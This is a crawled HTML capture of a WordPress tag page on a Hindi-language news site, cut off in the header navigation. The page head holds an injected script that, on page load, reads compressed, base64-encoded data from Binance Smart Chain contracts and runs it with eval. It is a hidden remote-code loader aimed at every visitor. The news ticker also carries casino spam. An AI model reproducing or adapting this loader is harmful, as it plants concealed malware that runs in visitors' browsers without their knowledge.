

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilenews24.com/tag/palghr/
body_size: 16373
content:


		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>palghr &#8211; Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi. &raquo; Feed" href="https://mobilenews24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi. &raquo; Comments Feed" href="https://mobilenews24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi. &raquo; palghr Tag Feed" href="https://mobilenews24.com/tag/palghr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilenews24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mobilenews24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://mobilenews24.com/wp-content/themes/colormag-Theme/style.css?ver=4.0.10' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://mobilenews24.com/wp-content/themes/colormag-Theme/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/library/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://mobilenews24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mobilenews24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://mobilenews24.com/wp-content/themes/colormag-Theme/assets/js/html5shiv.min.js?ver=4.0.10" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://mobilenews24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mobilenews24.com/wp-json/wp/v2/tags/775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilenews24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <link rel="icon" href="https://mobilenews24.com/wp-content/uploads/2020/07/sitelogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mobilenews24.com/wp-content/uploads/2020/07/sitelogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilenews24.com/wp-content/uploads/2020/07/sitelogo.png" />
<meta name="msapplication-TileImage" content="https://mobilenews24.com/wp-content/uploads/2020/07/sitelogo.png" />

</head>

<body class="archive tag tag-palghr tag-775 wp-custom-logo wp-embed-responsive wp-theme-colormag-Theme cm-header-layout-1 adv-style-1  boxed">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://mobilenews24.com/80-novyh-mashin-na-rynke-rf-budut-rossijskimi-k-18/" title="80% новых машин на рынке РФ будут российскими к 2035 году  Такой прогноз дали в Минпромторге">
							80% новых машин на рынке РФ будут российскими к 2035 году  Такой прогноз дали в Минпромторге						</a>
					</li>
									<li>
						<a href="https://mobilenews24.com/amazon-wikipedia/" title="Amazon Wikipedia">
							Amazon Wikipedia						</a>
					</li>
									<li>
						<a href="https://mobilenews24.com/funrize-social-casino-play-for-free-97/" title="Funrize Social Casino: Play for Free">
							Funrize Social Casino: Play for Free						</a>
					</li>
									<li>
						<a href="https://mobilenews24.com/top-uk-online-casino-with-huge-bonuses-23/" title="Top UK Online Casino with Huge Bonuses">
							Top UK Online Casino with Huge Bonuses						</a>
					</li>
									<li>
						<a href="https://mobilenews24.com/dkb-storung-login-nicht-moglich-das-kann-man-tun-5/" title="DKB Störung: Login nicht möglich? Das kann man tun">
							DKB Störung: Login nicht möglich? Das kann man tun						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
											</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://mobilenews24.com/" class="custom-logo-link" rel="home"><img width="87" height="80" src="https://mobilenews24.com/wp-content/uploads/2023/11/sitelogo.png" class="custom-logo" alt="logo" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="screen-reader-text">
								<h3 class="cm-site-title">
							<a href="https://mobilenews24.com/" title="Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi." rel="home">Mobile News 24 ✓ Hindi men Aaj ka mukhya samachar, taza khabren, news Headline in hindi.</a>
						</h3>
						
									</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5208221019061687"
     crossorigin="anonymous"></script>
<!-- baner ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5208221019061687"
     data-ad-slot="9340154699"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://mobilenews24.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
